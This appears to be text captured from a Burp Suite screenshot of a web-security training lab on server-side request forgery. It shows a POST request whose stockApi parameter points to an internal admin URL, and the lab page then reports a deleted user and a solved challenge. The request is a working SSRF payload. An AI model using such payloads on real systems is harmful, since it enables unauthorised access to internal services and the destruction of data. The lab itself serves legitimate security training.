 Pretty Raw Hex MarkInfo \n
POST /product/stock HTTP/2
Host: 0a5e0028047da0d48021801400ee00a9.web-security-academy.net
Cookie: session=ph5tgHEu5hGRvg6HoYyF6qVc0aPCeJMr
Content-Length: 41
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
Content-Type: application/x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
Sec-Ch-Ua-Platform: "Windows"
Accept: */*
Origin: https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a5e0028047da0d48021801400ee00a9.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
stockApi=http://192.168.0.138:8080/admin/
Pretty Raw Hex Render MarkInfo \n
Web Security
Academy
Basic SSRF against another
back-end system
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! in Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete